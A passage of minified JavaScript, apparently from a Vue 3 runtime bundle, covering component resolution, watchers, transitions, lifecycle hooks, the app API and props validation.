dv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Ii="components";function Ge(e,t){return hv(Ii,e,!0,t)||e}const pv=Symbol.for("v-ndc");function hv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Ii){const a=Ji(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=Tl(o[e]||i[e],t)||Tl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Ii?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function Tl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const mv=e=>e.__isSuspense;function gv(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):cl(e)}function _v(e,t){return Pi(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pi(e,t,n)}function Pi(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Ra()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=OE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new gi(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ci(c.scope.effects,$)};return h&&h.push(x),x}function vv(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?wl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=Pi(o,i.bind(r),n);return s?kn(s):mn(),a}function wl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(Aa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Da(e))for(const n in e)cn(e[n],t);return e}function Nl(e){qg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Cl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function Ev(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Sl={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},bv={name:"BaseTransition",props:Sl,setup(e,{slots:t}){const n=Bn(),r=Ev();let o;return()=>{const i=t.default&&Dl(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Ri(s);const c=xl(s);if(!c)return Ri(s);const f=$i(c,a,r,n);Fi(c,f);const u=n.subTree,p=u&&xl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=$i(p,a,r,n);if(Fi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Ri(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=Al(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function Al(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function $i(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=Al(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return $i(D,t,n,r)}};return F}function Ri(e){if(mr(e))return e=Qe(e),e.children=null,e}function xl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Fi(e,t){e.shapeFlag&6&&e.component?Fi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Dl(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Dl(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function yv(e,t){Pl(e,"a",t)}function Il(e,t){Pl(e,"da",t)}function Pl(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Ov(r,t,n,o),o=o.parent}}function Ov(e,t,n,r){const o=To(t,e,r,!0);Rl(()=>{ci(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(yi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),$l=Et("bm"),bt=Et("m"),Tv=Et("bu"),wv=Et("u"),ft=Et("bum"),Rl=Et("um"),Nv=Et("sp"),Cv=Et("rtg"),Sv=Et("rtc");function Av(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Fl(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Fl(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Fl(t.children)):!0)?e:null}const Mi=e=>e?lc(e)?$o(e)||e.proxy:Mi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Mi(e.parent),$root:e=>Mi(e.root),$emit:e=>e.emit,$options:e=>Bi(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=wi.bind(e.proxy)),$watch:e=>vv.bind(e)}),Vi=e=>e==="_"||e==="$",Li=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Ml={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(Li(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];ji&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Vi(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return Li(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||Li(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Ml.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function xv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Dv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Iv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Vi(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Vl(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Pv(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let ji=!0;function $v(e){const t=Bi(e),n=e.proxy,r=e.ctx;ji=!1,t.beforeCreate&&Ll(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?Pv():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Rv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&ui(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Vi(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(ji=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)jl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&Ll(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L($l,u),L(bt,p),L(Tv,_),L(wv,v),L(yv,h),L(Il,E),L(Av,D),L(Sv,H),L(Cv,F),L(ft,R),L(Rl,x),L(Nv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Rv(e,t,n=ve){z(e)&&(e=Ui(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function Ll(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function jl(e,t,n,r){const o=r.includes(".")?wl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>jl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Bi(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Fv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Fv={data:Bl,props:Ul,emits:Ul,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Vv,provide:Bl,inject:Mv};function Bl(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Mv(e,t){return gr(Ui(e),Ui(t))}function Ui(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function Ul(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Vl(e),Vl(t??{})):t}function Vv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function kl(){return{app:null,config:{isNativeTag:Sa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Lv=0;function jv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=kl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:Lv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:pc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Yi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Nl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,X_(l,pc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,ev(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Bv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Hl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Gl(t||{},o,e),n?e.props=r?o:I_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function Uv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function kv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&Uv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=ki(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Hl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=ki(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Gl(t||{},o,e)}function Hl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=ki(o,l,u,c[u],e,!X(c,u))}}return s}function ki(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Kl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Kl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);Wl(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(Wl(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=zl(Boolean,_.type),h=zl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function Wl(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Hi(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function ql(e,t){return Hi(e)===Hi(t)}function zl(e,t){return z(t)?t.findIndex(n=>ql(n,e)):G(t)&&ql(t,e)?0:-1}function Gl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Hv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Hv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=Wv(t,c[u]);f.push(_||""),l=p}if(!l){C(qv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Kv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function Wv(e,t){let n;const r=Hi(t);if(Kv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function qv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=fi(t),s=Yl(t,o),a=Yl(t,i);return n.length===1&&Ql(o)&&!zv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Ql(i)&&(r+=`with value ${a}.`),r}function Yl(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Ql(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function zv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Jl=e=>e[0]==="_"||e==="$stable",Ki=e=>z(e)?e.map(Ze):[Ze(e)],Gv=(e,t,n)=>{if(t._n)return t;const 